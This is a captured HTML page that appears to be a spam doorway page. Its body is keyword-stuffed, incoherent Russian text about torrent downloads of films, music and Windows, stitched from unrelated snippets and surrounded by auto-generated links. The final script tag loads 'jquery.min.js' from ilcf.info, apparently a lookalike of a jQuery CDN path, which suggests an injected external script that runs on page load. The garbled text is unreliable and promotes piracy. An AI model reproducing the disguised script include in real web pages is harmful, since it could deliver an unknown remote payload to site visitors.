

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-olya-i-monstr-skachat-torrent.html
body_size: 3218
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Оля и монстр скачать торрент - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Оля и монстр скачать торрент</h2>
                            </header>
                            <p>Скачать Скрябін / Скрябин - Дискография (1992-2015) MP3 через торрент бесплатно, Скрябін / Скрябин - Дискография (1992-2015) MP3 torrent полная версия на русском языке. Скачать торрент фильм Монстр (2003) в хорошем качестве. Эта история про двух девушек, который совершенно отчаялись в жизни и отвергают весь мир. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Скачать торрент фильм Монстро (2008) в хорошем качестве. Главный герой этого фильма – Роб, завтра уезжает в Японию, и в честь этого друзья устроили ему вечеринку. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Предлагаем на Fast Torrent скачать Проводница (2017) через торрент бесплатно и в хорошем качестве, используя для скачивания также ОС андроид или. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. Оля и Монстр ♫♫♫ слушать песню онлайн, скачать музыку бесплатно mp3 в хорошем качестве! Новые песни без регистрации Оля и Монстр. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Что-бы бесплатно и без регистрации скачать Если свекровь - монстр… (2005) через торрент - воспользутейсь данной инструкцией. Скачать фильм Монстр (2003) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 11 марта 2004 г. За режиссуру отвечал Пэтти Дженкинс, рейтинг. Моя девушка – монстр (2017) Скачать торрент +1 7 Сюжет фильма Моя девушка – монстр ( 2017 ): Глория не из тех людей, кого можно назвать счастливыми. 
Рады вас приветствовать на сайте toreents.club обладателя огромной коллекции фильмов, мультфильмов и сериалов, которые можно скачать через торрент. На этой странице, вы сможете скачать через торрент Оля Полякова - Дискография (Все песни) (2008-2017) mp3 бесплатно и без регистрации. Для скачивания лёгкой Windows 7 бесплатно, вам понадобится torrent клиент, если у вас еще не установлен торрент клиент, рекомендуем скачать и установить μTorrent. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-obrazec-udostoverenie-fsb.html">Образец удостоверение фсб</a></li>
                                <li><a href="kokcx2-zvukovye-dvizhki-dlya-govorilki.html">Звуковые движки для говорилки</a></li>
                                <li><a href="kokcx2-koshmar-pered-rozhdestvom-smotri-smotri-minus.html">Кошмар перед рождеством смотри смотри минус</a></li>
                                <li><a href="kokcx2-driving-simulator.html">Driving simulator</a></li>
                                <li><a href="kokcx2-devil-may-kray-3-igra.html">Девил май край 3 игра</a></li>
                                <li><a href="kokcx2-skachat-film-bezumnyy-maks-mp4.html">Скачать фильм безумный макс mp4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Скрябін / Скрябин - Дискография (1992-2015) MP3 скачать.</li>
<li>- Купить домен в интернет.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-vladislav-solovev-pesenka-prezidenta-minus.html">Владислав соловьев песенка президента минус</a></li>
                                            <li><a href="kokcx2-skachat-pesni-ukrainskoy-gruppy-kazaki-besplatno.html">Скачать песни украинской группы казаки бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-igor-moiseev-kniga-kupit.html">Игорь моисеев книга купить</a></li>
                                            <li><a href="kokcx2-sankt-peterburg-gamburg-raspisanie.html">Санкт петербург гамбург расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-tay-chi-s-devidom-kerradaynom-skachat-torrent.html">Тай чи с дэвидом кэррадайном скачать торрент</a></li>
                                            <li><a href="kokcx2-skachat-programmu-dlya-skachivanie-s-vk-pesni.html">Скачать программу для скачивание с вк песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shablon-risunkov-dlya-detey.html">Шаблон рисунков для детей</a></li>
                                            <li><a href="kokcx2-shablon-cd-dlya-fotoshopa.html">Шаблон cd для фотошопа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
